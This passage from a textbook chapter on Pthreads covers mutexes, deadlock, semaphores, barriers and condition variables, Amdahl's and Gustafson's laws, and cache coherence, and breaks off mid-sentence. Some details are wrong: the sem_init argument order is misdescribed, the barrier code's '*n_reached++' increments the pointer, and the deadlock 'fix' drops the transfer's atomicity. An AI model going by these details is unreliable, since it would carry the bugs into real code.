For the next attempt, each thread maintains a private, local array of counts on its stack. Because the array is local to each thread, a thread can access it without locking — there’s no risk of a race condition on data that isn’t shared between threads. Each thread processes its assigned subset of the shared array and populates its local counts array. After counting up all the values within its subset, each thread:
-
Locks the shared mutex (entering a critical section).
-
Adds the values from its local counts array to the shared counts array.
-
Unlocks the shared mutex (exiting the critical section).
Restricting each thread to update the shared counts array only once significantly reduces the contention for shared variables and minimizes expensive mutex operations.
The following is our revised countElems function. The full source code for this final
program can be accessed at (countElems_p_v3.c):
/*parallel version of step 1 of CountSort algorithm (final attempt w/mutexes):
* extracts arguments from args value
* calculates component of the array that thread is responsible for counting
* computes the frequency of all the elements in assigned component and stores
* the associated counts of each element in counts array
*/
void *countElems( void *args ) {
//extract arguments
//ommitted for brevity
int *array = myargs->ap;
long *counts = myargs->countp;
//local declaration of counts array, initializes every element to zero.
long local_counts[MAX] = {0};
//assign work to the thread
long chunk = length / nthreads; //nominal chunk size
long start = myid * chunk;
long end = (myid + 1) * chunk;
long val;
if (myid == nthreads-1)
end = length;
long i;
//heart of the program
for (i = start; i < end; i++) {
val = array[i];
//updates local counts array
local_counts[val] = local_counts[val] + 1;
}
//update to global counts array
pthread_mutex_lock(&mutex); //acquire the mutex lock
for (i = 0; i < MAX; i++) {
counts[i] += local_counts[i];
}
pthread_mutex_unlock(&mutex); //release the mutex lock
return NULL;
}This version has a few additional features:
-
The presence of
local_counts, an array that is private to the scope of each thread (i.e., allocated in the thread’s stack). Likecounts,local_countscontainsMAXelements, given thatMAXis the maximum value any element can hold in our input array. -
Each thread makes updates to
local_countsat its own pace, without any contention for shared variables. -
A single call to
pthread_mutex_lockprotects each thread’s update to the globalcountsarray, which happens only once at the end of each thread’s execution.
In this manner, we reduce the time each thread spends in a critical section to
just updating the shared counts array. Even though only one thread can enter
the critical section at a time, the time each thread spends there is
proportional to MAX, not n, the length of the global array. Since MAX
is much less than n, we should see an improvement in performance.
Let’s now benchmark this version of our code:
$ ./countElems_p_v3 100000000 0 1 Time for Step 1 is 0.334574 s $ ./countElems_p_v3 100000000 0 2 Time for Step 1 is 0.209347 s $ ./countElems_p_v3 100000000 0 4 Time for Step 1 is 0.130745 s
Wow, what a difference! Our program not only computes the correct answers, but also executes faster as we increase the number of threads.
The lesson to take away here is this: to efficiently minimize a critical section, use local variables to collect intermediate values. After the hard work requiring parallelization is over, use a mutex to safely update any shared variable(s).
Deadlock
In some programs, waiting threads have dependencies on one another. A situation called deadlock can arise when multiple synchronization constructs like mutexes are incorrectly applied. A deadlocked thread is blocked from execution by another thread, which itself is blocked on a blocked thread. Gridlock (in which cars in all directions cannot move forward due to being blocked by other cars) is a common real-world example of deadlock that occurs at busy city intersections.
To illustrate a deadlock scenario in code, let’s consider an example where multithreading is used to implement a banking application. Each user’s account is defined by a balance and its own mutex (ensuring that no race conditions can occur when updating the balance):
struct account {
pthread_mutex_t lock;
int balance;
};Consider the following naive implementation of a Transfer function that moves money
from one bank account to another:
void *Transfer(void *args){
//argument passing removed to increase readability
//...
pthread_mutex_lock(&fromAcct->lock);
pthread_mutex_lock(&toAcct->lock);
fromAcct->balance -= amt;
toAcct->balance += amt;
pthread_mutex_unlock(&fromAcct->lock);
pthread_mutex_unlock(&toAcct->lock);
return NULL;
}Suppose that Threads 0 and 1 are executing concurrently and represent users A and B, respectively. Now consider the situation in which A and B want to transfer money to each other: A wants to transfer 20 dollars to B, while B wants to transfer 40 to A.
In the path of execution highlighted by Figure 212, both threads concurrently execute the Transfer
function. Thread 0 acquires the lock of acctA while Thread 1 acquires the lock of acctB. Now consider
what happens. To continue executing, Thread 0 needs to acquire the lock on acctB, which Thread 1 holds.
Likewise, Thread 1 needs to acquire the lock on acctA to continue executing, which Thread 0 holds. Since
both threads are blocked on each other, they are in deadlock.

Although the OS provides some protection against deadlock, programmers should be mindful about writing code that increases the likelihood of deadlock. For example, the preceding scenario could have been avoided by rearranging the locks so that each lock/unlock pair surrounds only the balance update statement associated with it:
void *Transfer(void *args){
//argument passing removed to increase readability
//...
pthread_mutex_lock(&fromAcct->lock);
fromAcct->balance -= amt;
pthread_mutex_unlock(&fromAcct->lock);
pthread_mutex_lock(&toAcct->lock);
toAcct->balance += amt;
pthread_mutex_unlock(&toAcct->lock);
return NULL;
}Deadlock is not a situation that is unique to threads. Processes (especially those that are communicating with one another) can deadlock with one another. Programmers should be mindful of the synchronization primitives they use and the consequences of using them incorrectly.
14.3.2. Semaphores
Semaphores are commonly used in operating systems and concurrent programs where the goal is to manage concurrent access to a pool of resources. When using a semaphore, the goal isn’t who owns what, but how many resources are still available. Semaphores are different from mutexes in several ways:
-
Semaphores need not be in a binary (locked or unlocked) state. A special type of semaphore called a counting semaphore can range in value from 0 to some r, where r is the number of possible resources. Any time a resource is produced, the semaphore is incremented. Any time a resource is being used, the semaphore is decremented. When a counting semaphore has a value of 0, it means that no resources are available, and any other threads that attempt to acquire a resource must wait (e.g., block).
-
Semaphores can be locked by default.
While a mutex and condition variables can simulate the functionality of a semaphore, using a semaphore may be simpler and more efficient in some cases. Semaphores also have the advantage that any thread can unlock the semaphore (in contrast to a mutex, where the calling thread must unlock it).
Semaphores are not part of the Pthreads library, but that does not mean that
you cannot use them. On Linux and macOS systems, semaphore primitives can
be accessed from semaphore.h, typically located in /usr/include.
Since there is no standard, the function calls may differ on different
systems. That said, the semaphore library has similar declarations to
those of mutexes:
-
Declare a semaphore (type
sem_t, e.g.,sem_t semaphore). -
Initialize a semaphore using
sem_init(usually inmain). Thesem_initfunction has three parameters: the first is the address of a semaphore, the second is its initial state (locked or unlocked), and the third parameter indicates whether the semaphore should be shared with the threads of a process (e.g., with value 0) or between processes (e.g., with value 1). This is useful because semaphores are commonly used for process synchronization. For example, initializing a semaphore with the callsem_init(&semaphore, 1, 0)indicates that our semaphore is initially locked (the second parameter is 1), and is to be shared among the threads of a common process (the third parameter is 0). In contrast, mutexes always start out unlocked. It is important to note that in macOS, the equivalent function issem_open. -
Destroy a semaphore using
sem_destroy(usually inmain). This function only takes a pointer to the semaphore (sem_destroy(&semaphore)). Note that in macOS, the equivalent function may besem_unlinkorsem_close. -
The
sem_waitfunction indicates that a resource is being used, and decrements the semaphore. If the semaphore’s value is greater than 0 (indicating there are still resources available), the function will immediately return, and the thread is allowed to proceed. If the semaphore’s value is already 0, the thread will block until a resource becomes available (i.e., the semaphore has a positive value). A call tosem_waittypically looks likesem_wait(&semaphore). -
The
sem_postfunction indicates that a resource is being freed, and increments the semaphore. This function returns immediately. If there is a thread waiting on the semaphore (i.e., the semaphore’s value was previously 0), then the other thread will take ownership of the freed resource. A call tosem_postlooks likesem_post(&semaphore).
14.3.3. Other Synchronization Constructs
Mutexes and semaphores are not the only example of synchronization constructs that can be used in the context of multithreaded programs. In this subsection we will briefly discuss the barrier and condition variable synchronization constructs, which are both part of the Pthreads library.
Barriers
A barrier is a type of synchronization construct that forces all threads to reach a common point in execution before releasing the threads to continue executing concurrently. Pthreads offers a barrier synchronization primitive. To use Pthreads barriers, it is necessary to do the following:
-
Declare a barrier global variable (e.g.,
pthread_barrier_t barrier) -
Initialize the barrier in
main(pthread_barrier_init(&barrier)) -
Destroy the barrier in
mainafter use (pthread_barrier_destroy(&barrier)) -
Use the
pthread_barrier_waitfunction to create a synchronization point.
The following program shows the use of a barrier in a function called threadEx:
void *threadEx(void *args){
//parse args
//...
long myid = myargs->id;
int nthreads = myargs->numthreads;
int *array = myargs->array
printf("Thread %ld starting thread work!\n", myid);
pthread_barrier_wait(&barrier); //forced synchronization point
printf("All threads have reached the barrier!\n");
for (i = start; i < end; i++) {
array[i] = array[i] * 2;
}
printf("Thread %ld done with work!\n", myid);
return NULL;
}In this example, no thread can start processing its assigned portion of the array until every thread has printed out the message that they are starting work. Without the barrier, it is possible for one thread to have finished work before the other threads have printed their starting work message! Notice that it is still possible for one thread to print that it is done doing work before another thread finishes.
Condition Variables
Condition variables force a thread to block until a particular condition is reached. This construct is useful for scenarios in which a condition must be met before the thread does some work. In the absence of condition variables, a thread would have to repeatedly check to see whether the condition is met, continuously utilizing the CPU. Condition variables are always used in conjunction with a mutex. In this type of synchronization construct, the mutex enforces mutual exclusion, whereas the condition variable ensures that particular conditions are met before a thread acquires the mutex.
POSIX condition variables have the type pthread_cond_t. Like the mutex and barrier
constructs, condition variables must be initialized prior to use and destroyed
after use.
To initialize a condition variable, use the pthread_cond_init function.
To destroy a condition variable, use the pthread_cond_destroy function.
The two functions commonly invoked when using condition variables are
pthread_cond_wait and pthread_cond_signal. Both functions require
the address of a mutex in addition to the address of the condition variable:
-
The
pthread_cond_wait(&cond, &mutex)function takes the addresses of a condition variablecondand a mutexmutexas its arguments. It causes the calling thread to block on the condition variableconduntil another thread signals it (or "wakes" it up). -
The
pthread_cond_signal(&cond)function causes the calling thread to unblock (or signal) another thread that is waiting on the condition variablecond(based on scheduling priority). If no threads are currently blocked on the condition, then the function has no effect. Unlikepthread_cond_wait, thepthread_cond_signalfunction can be called by a thread regardless of whether or not it owns the mutex in whichpthread_cond_waitis called.
Condition Variable Example
Traditionally, condition variables are most useful when a subset of threads are waiting on another set to complete some action. In the following example, we use multiple threads to simulate a set of farmers collecting eggs from a set of chickens. "Chicken" and "Farmer" represent two separate classes of threads. The full source of this program can be downloaded ( layeggs.c). Note that the listing excludes many comments/error handling for brevity.
The main function creates a shared variable num_eggs (which indicates the
total number of eggs available at any given time), a shared mutex (which
is used whenever a thread accesses num_eggs), and a shared condition variable
eggs. It then creates two Chicken and two Farmer threads:
int main(int argc, char **argv){
//... declarations omitted for brevity
// these will be shared by all threads via pointer fields in t_args
int num_eggs; // number of eggs ready to collect
pthread_mutex_t mutex; // mutex associated with cond variable
pthread_cond_t eggs; // used to block/wake-up farmer waiting for eggs
//... args parsing removed for brevity
num_eggs = 0; // number of eggs ready to collect
ret = pthread_mutex_init(&mutex, NULL); //initialize the mutex
pthread_cond_init(&eggs, NULL); //initialize the condition variable
//... thread_array and thread_args creation/filling omitted for brevity
// create some chicken and farmer threads
for (i = 0; i < (2 * nthreads); i++) {
if ( (i % 2) == 0 ) {
ret = pthread_create(&thread_array[i], NULL,
chicken, &thread_args[i]);
}
else {
ret = pthread_create(&thread_array[i], NULL,
farmer, &thread_args[i] );
}
}
// wait for chicken and farmer threads to exit
for (i = 0; i < (2 * nthreads); i++) {
ret = pthread_join(thread_array[i], NULL);
}
// clean-up program state
pthread_mutex_destroy(&mutex); //destroy the mutex
pthread_cond_destroy(&eggs); //destroy the cond var
return 0;
}Each Chicken thread is responsible for laying a certain number of eggs:
void *chicken(void *args ) {
struct t_arg *myargs = (struct t_arg *)args;
int *num_eggs, i, num;
num_eggs = myargs->num_eggs;
i = 0;
// lay some eggs
for (i = 0; i < myargs->total_eggs; i++) {
usleep(EGGTIME); //chicken sleeps
pthread_mutex_lock(myargs->mutex);
*num_eggs = *num_eggs + 1; // update number of eggs
num = *num_eggs;
pthread_cond_signal(myargs->eggs); // wake a sleeping farmer (squawk)
pthread_mutex_unlock(myargs->mutex);
printf("chicken %d created egg %d available %d\n",myargs->id,i,num);
}
return NULL;
}To lay an egg, a Chicken thread sleeps for a while, acquires the mutex and
updates the total number of available eggs by one. Prior to releasing the mutex,
the Chicken thread "wakes up" a sleeping Farmer (presumably by squawking).
The Chicken thread repeats the cycle until it has laid all the eggs it intends
to (total_eggs).
Each Farmer thread is responsible for collecting total_eggs eggs
from the set of chickens (presumably for their breakfast):
void *farmer(void *args ) {
struct t_arg * myargs = (struct t_arg *)args;
int *num_eggs, i, num;
num_eggs = myargs->num_eggs;
i = 0;
for (i = 0; i < myargs->total_eggs; i++) {
pthread_mutex_lock(myargs->mutex);
while (*num_eggs == 0 ) { // no eggs to collect
// wait for a chicken to lay an egg
pthread_cond_wait(myargs->eggs, myargs->mutex);
}
// we hold mutex lock here and num_eggs > 0
num = *num_eggs;
*num_eggs = *num_eggs - 1;
pthread_mutex_unlock(myargs->mutex);
printf("farmer %d gathered egg %d available %d\n",myargs->id,i,num);
}
return NULL;
}Each Farmer thread acquires the mutex prior to checking the shared num_eggs
variable to see whether any eggs are available (*num_eggs == 0). While there aren’t
any eggs available, the Farmer thread blocks (i.e., takes a nap).
After the Farmer thread "wakes up" due to a signal from a Chicken thread, it
checks to see that an egg is still available (another Farmer could have
grabbed it first) and if so, the Farmer "collects" an egg (decrementing
num_eggs by one) and releases the mutex.
In this manner, the Chicken and Farmer work in concert to lay/collect eggs. Condition variables ensure that no Farmer thread collects an egg until it is laid by a Chicken thread.
Broadcasting
Another function used with condition variables is pthread_cond_broadcast,
which is useful when multiple threads are blocked on a particular condition.
Calling pthread_cond_broadcast(&cond) wakes up all threads that are blocked
on condition cond. In this next example, we show how condition variables
can implement the barrier construct discussed previously:
// mutex (initialized in main)
pthread_mutex_t mutex;
// condition variable signifying the barrier (initialized in main)
pthread_cond_t barrier;
void *threadEx_v2(void *args){
// parse args
// ...
long myid = myargs->id;
int nthreads = myargs->numthreads;
int *array = myargs->array
// counter denoting the number of threads that reached the barrier
int *n_reached = myargs->n_reached;
// start barrier code
pthread_mutex_lock(&mutex);
*n_reached++;
printf("Thread %ld starting work!\n", myid)
// if some threads have not reached the barrier
while (*n_reached < nthreads) {
pthread_cond_wait(&barrier, &mutex);
}
// all threads have reached the barrier
printf("all threads have reached the barrier!\n");
pthread_cond_broadcast(&barrier);
pthread_mutex_unlock(&mutex);
// end barrier code
// normal thread work
for (i = start; i < end; i++) {
array[i] = array[i] * 2;
}
printf("Thread %ld done with work!\n", myid);
return NULL;
}The function threadEx_v2 has identical functionality to threadEx. In this
example, the condition variable is named barrier. As each thread acquires
the lock, it increments n_reached, the number of threads that have
reached that point. While the number of threads that have reached the barrier
is less than the total number of threads, the thread waits on the condition
variable barrier and mutex mutex.
However, when the last thread reaches the barrier, it calls
pthread_cond_broadcast(&barrier), which releases all the other threads that
are waiting on the condition variable barrier, enabling them to continue
execution.
This example is useful for illustrating the pthread_cond_broadcast
function; however, it is best to use the Pthreads barrier primitive whenever barriers
are necessary in a program.
One question that students tend to ask is if the while loop around the
call to pthread_cond_wait in the farmer and threadEx_v2 code can be
replaced with an if statement. This while loop is in fact absolutely
necessary for two main reasons. First, the condition may change prior to the
woken thread arriving to continue execution. The while loop enforces that the
condition be retested one last time. Second, the pthread_cond_wait
function is vulnerable to spurious wakeups, in which a thread is
erroneously woken up even though the condition may not be met. The while loop
is in fact an example of a predicate loop, which forces a final check of the
condition variable before releasing the mutex. The use of predicate loops is
therefore correct practice when using condition variables.
14.4. Measuring the Performance of Parallel Programs
So far, we have used the gettimeofday function to measure the amount of
time it takes for programs to execute. In this section, we discuss how
to measure how well a parallel program performs in comparison to a serial
program as well as other topics related to measuring the performance of parallel
programs.
We first cover some basics related to parallel performance:
While Amdahl’s Law and speedup are two very important concepts related to performance, having a good understanding of the following topics will round out a reader’s understanding of performance:
Specifically, the Gustafson-Barsis Law gives a better understanding of the limits of Amdahl’s Law.
14.4.1. Parallel Performance Basics
Speedup
Suppose that a program takes Tc time to execute on c cores. Thus, the serial version of the program would take T1 time.
The speedup of the program on c cores is then expressed by the equation:

If a serial program takes 60 seconds to execute, while its parallel version takes 30 seconds on 2 cores, the corresponding speedup is 2. Likewise if that program takes 15 seconds on 4 cores, the speedup is 4. In an ideal scenario, a program running on n cores with n total threads has a speedup of n.
If the speedup of a program is greater than 1, it indicates that the parallelization yielded some improvement. If the speedup is less than 1, then the parallel solution is in fact slower than the serial solution. It is possible for a program to have a speedup greater than n (for example, as a side effect of additional caches reducing accesses to memory). Such cases are referred to as superlinear speedup.
Efficiency
Speedup doesn’t factor in the number of cores — it is simply the ratio of the serial time to the parallel time. For example, if a serial program takes 60 seconds, but a parallel program takes 30 seconds on four cores, it still gets a speedup of 2. However, that metric doesn’t capture the fact that it ran on four cores.
To measure the speedup per core, use efficiency:

Efficiency typically varies from 0 to 1. An efficiency of 1 indicates that the cores are being used perfectly. If efficiency is close to 0, then there is little to no benefit to parallelism, as the additional cores do not improve performance. If efficiency is greater than 1, it indicates superlinear speedup.
Let’s revisit the previous example, in which a serial program takes 60 seconds. If the parallel version takes 30 seconds on two cores, then its efficiency is 1 (or 100%). If instead the program takes 30 seconds on four cores, then the efficiency drops to 0.5 (or 50%).
Parallel Performance in the Real World
In an ideal world, speedup is linear. For each additional compute unit, a parallel program should achieve a commensurate amount of speedup. However, this scenario rarely occurs in the real world. Most programs contain a necessarily serial component that exists due to inherent dependencies in the code. The longest set of dependencies in a program is referred to as its critical path. Reducing the length of a program’s critical path is an important first step in its parallelization. Thread synchronization points and (for programs running on multiple compute nodes) communication overhead between processes are other components in the code that can limit a program’s parallel performance.
|
Not all programs are good candidates for parallelism!
The length of the critical path can make some programs downright hard to parallelize. As an example, consider the problem of generating the _n_th Fibonacci number. Since every Fibonacci number is dependent on the two before it, parallelizing this program efficiently is very difficult! |
Consider the parallelization of the countElems function of the CountSort
algorithm from earlier in this chapter. In an ideal world, we would expect the
speedup of the program to be linear with respect to the number of cores.
However, let’s measure its runtime (in this case, running on a quad-core
system with eight logical threads):
$ ./countElems_p_v3 100000000 0 1 Time for Step 1 is 0.331831 s $ ./countElems_p_v3 100000000 0 2 Time for Step 1 is 0.197245 s $ ./countElems_p_v3 100000000 0 4 Time for Step 1 is 0.140642 s $ ./countElems_p_v3 100000000 0 8 Time for Step 1 is 0.107649 s
Table 130 shows the speedup and efficiency for these multithreaded executions:
| Number of threads | 2 | 4 | 8 |
|---|---|---|---|
Speedup |
1.68 |
2.36 |
3.08 |
Efficiency |
0.84 |
0.59 |
0.39 |
While we have 84% efficiency with two cores, the core efficiency falls
to 39% with eight cores. Notice that the ideal speedup of 8 was not met. One reason
for this is that the overhead of assigning work to threads and the serial update to the
counts array starts dominating performance at higher numbers of threads.
Second, resource contention by the eight threads (remember this is a quad-core
processor) reduces core efficiency.
Amdahl’s Law
In 1967, Gene Amdahl, a leading computer architect at IBM, predicted that the maximum speedup that a computer program can achieve is limited by the size of its necessarily serial component (now referred to as Amdahl’s Law). More generally, Amdahl’s Law states that for every program, there is a component that can be sped up (i.e., the fraction of a program that can be optimized or parallelized, P), and a component that cannot be sped up (i.e., the fraction of a program that is inherently serial, or S). Even if the time needed to execute the optimizable or parallelizable component P is reduced to zero, the serial component S will exist, and will come to eventually dominate performance. Since S and P are fractions, note that S + P = 1.
Consider a program that executes on one core in time T1. Then, the fraction of the program execution that is necessarily serial takes S × T1 time to run, and the parallelizable fraction of program execution (P = 1 - S) takes P × T1 to run.
When the program executes on c cores, the serial fraction of the code still takes S × T1 time to run (all other conditions being equal), but the parallelizable fraction can be divided into c cores. Thus, the maximum improvement for the parallel processor with c cores to run the same job is:

As c increases, the execution time on the parallel processor becomes dominated by the serial fraction of the program.
To understand the impact of Amdahl’s law, consider a program that is 90% parallelizable and executes in 10 seconds on 1 core. In our equation, the parallelizable component (P) is 0.9, while the serial component (S) is 0.1. Table 131 depicts the corresponding total time on c cores (Tc) according to Amdahl’s Law, and the associated speedup.
| Number of cores | Serial time (s) | Parallel time (s) | Total Time (Tc s) | Speedup (over one core) |
|---|---|---|---|---|
1 |
1 |
9 |
10 |
1 |
10 |
1 |
0.9 |
1.9 |
5.26 |
100 |
1 |
0.09 |
1.09 |
9.17 |
1000 |
1 |
0.009 |
1.009 |
9.91 |
Observe that, over time, the serial component of the program begins to dominate, and the effect of adding more and more cores seems to have little to no effect.
A more formal way to look at this requires incorporating Amdahl’s calculation for Tc into the equation for speedup:

Taking the limit of this equation shows that as the number of cores (c) approaches infinity, speedup approaches 1/S. In the example shown in Table 131, speedup approaches 1/0.1, or 10.
As another example, consider a program where P = 0.99. In other words, 99% of the program is parallelizable. As c approaches infinity, the serial time starts to dominate the performance (in this example, S = 0.01). Thus, speedup approaches 1/0.01 or 100. In other words, even with a million cores, the maximum speedup achievable by this program is only 100.
References
-
Gene Amdahl. "Validity of the single processor approach to achieving large scale computing capabilities" Proceedings of the April 18-20, 1967, Spring Joint Computer Conference. pp. 483—485. ACM. 1967.
14.4.2. Advanced Topics
Gustafson-Barsis Law
In 1988, John L. Gustafson, a computer scientist and researcher at Sandia National Labs, wrote a paper called "Reevaluating Amdahl’s Law1". In this paper, Gustafson calls to light a critical assumption that was made about the execution of a parallel program that is not always true.
Specifically, Amdahl’s law implies that the number of compute cores c and the fraction of a program that is parallelizable P are independent of each other. Gustafson notes that this "is virtually never the case."1 While benchmarking a program’s performance by varying the number of cores on a fixed set of data is a useful academic exercise, in the real world, more cores (or processors, as examined in our discussion of distributed memory) are added as the problem grows large. "It may be most realistic," Gustafson writes1, "to assume run time, not problem size, is constant."
Thus, according to Gustafson, it is most accurate to say that "The amount of work that can be done in parallel varies linearly with the number of processors."1
Consider a parallel program that takes time Tc to run on a system with c cores. Let S represent the fraction of the program execution that is necessarily serial and takes S × Tc time to run. Thus, the parallelizable fraction of the program execution, P = 1 - S, takes P × Tc time to run on c cores.
When the same program is run on just one core, the serial fraction of the code still takes S x Tc (assuming all other conditions are equal). However, the parallelizable fraction (which was divided between c cores) now has to be executed by just one core to run serially and takes P × Tc × c time. In other words, the parallel component will take c times as long on a single-core system. It follows that the scaled speedup would be:

This shows that the scaled speedup increases linearly with the number of compute units.
Consider our prior example in which 99% of a program is parallelizable (i.e., P = 0.99). Applying the scaled speedup equation, the theoretical speedup on 100 processors would be 99.01. On 1,000 processors, it would be 990.01. Notice that the efficiency stays constant at P.
As Gustafson concludes, "speedup should be measured by scaling the problem to the number of processors, not by fixing a problem size."1 Gustafson’s result is notable because it shows that it is possible to get increasing speedup by updating the number of processors. As a researcher working in a national supercomputing facility, Gustafson was more interested in doing more work in a constant amount of time. In several scientific fields, the ability to analyze more data usually leads to higher accuracy or fidelity of results. Gustafson’s work showed that it was possible to get large speedups on large numbers of processors, and revived interest in parallel processing2.
Scalability
We describe a program as scalable if we see improving (or constant) performance as we increase the number of resources (cores, processors) or the problem size. Two related concepts are strong scaling and weak scaling. It is important to note that "weak" and "strong" in this context do not indicate the quality of a program’s scalability, but are simply different ways to measure scalability.
We say that a program is strongly scalable if increasing the number of cores/processing units on a fixed problem size yields an improvement in performance. A program displays strong linear scalability if, when run on n cores, the speedup is also n. Of course, Amdahl’s Law guarantees that after some point, adding additional cores makes little sense.
We say that a program is weakly scalable if increasing the size of the data at the same rate as the number of cores (i.e., if there is a fixed data size per core/processor) results in constant or an improvement in performance. We say a program displays weak linear scalability if we see an improvement of n if the work per core is scaled up by a factor of n.
General Advice Regarding Measuring Performance
We conclude our discussion on performance with some notes about benchmarking and performance on hyperthreaded cores.
- Run a program multiple times when benchmarking.
-
In many of the examples shown thus far in this book, we run a program only once to get a sense of its runtime. However, this is not sufficient for formal benchmarks. Running a program once is never an accurate measure of a program’s true runtime! Context switches and other running processes can temporarily cause the runtime to radically fluctuate. Therefore, it is always best to run a program several times and report an average runtime together with as many details as feasible, including number of runs, observed variability of the measurements (e.g., error bars, minimum, maximum, median, standard deviation) and conditions under which the measurements were taken.
- Be careful where you measure timing.
-
The
gettimeofdayfunction is useful in helping to accurately measure the time a program takes to run. However, it can also be abused. Even though it may be tempting to place thegettimeofdaycall around only the thread creation and joining component inmain, it is important to consider what exactly you are trying to time. For example, if a program reads in an external data file as a necessary part of its execution, the time for file reading should likely be included in the program’s timing. - Be aware of the impact of hyperthreaded cores.
-
As discussed in the introduction to this chapter and hardware multithreading section, hyper-threaded (logical) cores are capable of executing multiple threads on a single core. In a quad-core system with two logical threads per core, we say there are eight hyperthreaded cores on the system. Running a program in parallel on eight logical cores in many cases yields better wall time than running a program on four cores. However, due to the resource contention that usually occurs with hyperthreaded cores, you may see a dip in core efficiency and nonlinear speedup.
- Beware of resource contention.
-
When benchmarking, it’s always important to consider what other processes and threaded applications are running on the system. If your performance results ever look a bit strange, it is worth quickly running
topto see whether there are any other users also running resource-intensive tasks on the same system. If so, try using a different system to benchmark (or wait until the system is not so heavily used).
References
-
John Gustafson. "Reevaluating Amdahl’s law". Communications of the ACM 31(5), pp. 532—533. ACM. 1988.
-
Caroline Connor. "Movers and Shakers in HPC: John Gustafson" HPC Wire. http://www.hpcwire.com/hpcwire/2010-10-20/movers_and_shakers_in_hpc_john_gustafson.html
14.5. Cache Coherence and False Sharing
Multicore caches can have profound implications on a multithreaded program’s performance. First, however, let’s quickly review some of the basic concepts related to cache design:
-
Data/instructions are not transported individually to the cache. Instead, data is transferred in blocks, and block sizes tend to get larger at lower levels of the memory hierarchy.
-
Each cache is organized into a series of sets, with each set having a number of lines. Each line holds a single block of data.
-
The individual bits of a memory address are used to determine which set, tag, and block offset of the cache to which to write a block of data.
-
A cache hit occurs when the desired data block exists in the cache. Otherwise, a cache miss occurs, and a lookup is performed on the next lower level of the memory hierarchy (which can be cache or main memory).
-
The valid bit indicates if a block at a particular line in the cache is safe to use. If the valid bit is set to 0, the data block at that line cannot be used (e.g., the block could contain data from an exited process).
-
Information is written to cache/memory based on two main strategies. In the write-through strategy, the data is written to cache and main memory simultaneously. In the write-back strategy, data is written only to cache and gets written to lower levels in the hierarchy after the block is evicted from the cache.
14.5.1. Caches on Multicore Systems
Recall that, in shared memory architectures, each core can have its own cache and that multiple cores can share a common cache. Figure 213 depicts an example dual-core CPU. Even though each core has its own local L1 cache, the cores share a common L2 cache.

Multiple threads in a single executable may execute separate functions. Without a
cache coherence strategy
to ensure that each cache maintains a consistent view of shared memory, it is possible for shared variables
to be updated inconsistently. As an example, consider the dual-core processor in
Figure 213, where each core is busy executing separate threads
concurrently. The thread assigned to Core 0 has a local variable x, whereas the
thread executing on Core 1 has a local variable y, and both threads have
shared access to a global variable g. Table 132 shows one possible path
of execution.
| Time | Core 0 | Core 1 |
|---|---|---|
0 |
g = 5 |
(other work) |
1 |
(other work) |
y = g*4 |
2 |
x += g |
y += g*2 |
Suppose that the initial value of g is 10, and the initial values of x and y
are both 0. What is the final value of y at the end of this sequence
of operations? Without cache coherence, this is a very difficult question to answer, given
that there are at
least three stored values of g: one in Core 0’s L1 cache, one in Core 1’s L1
cache, and a separate copy of g stored in the shared L2 cache.

Figure 214 shows one possible erroneous result after the sequence of operations
in Table 132 completes. Suppose that the L1 caches implement a write-back
policy. When the thread executing on Core 0 writes the value 5 to g, it
updates only the value of g in Core 0’s L1 cache. The value of g in Core 1’s L1
cache still remains 10, as does the copy in the shared L2 cache. Even if a
write-through policy is implemented, there is no guarantee that the copy of
g stored in Core 1’s L1 cache gets updated! In this case, y will have
the final value of 60.
A cache coherence strategy invalidates or updates cached copies of shared values in other caches when a write to the shared data value is made in one cache. The Modified Shared Invalid (MSI) protocol (discussed in detail in Chapter 11.6) is one example of an invalidating cache coherency protocol.
A common technnique for implementing MSI is snooping. Such a snoopy cache "snoops" on the memory bus for possible write signals. If the snoopy cache detects a write to a shared cache block, it invalidates its line containing that cache block. The end result is that the only valid version of the block is in the cache that is written to, whereas all other copies of the block in other caches are marked as invalid.
Employing the MSI protocol with snoooping would yield
the correct final assignment of 30 to variable y in the previous example.
14.5.2. False Sharing
Cache coherence guarantees correctness, but it can potentially harm
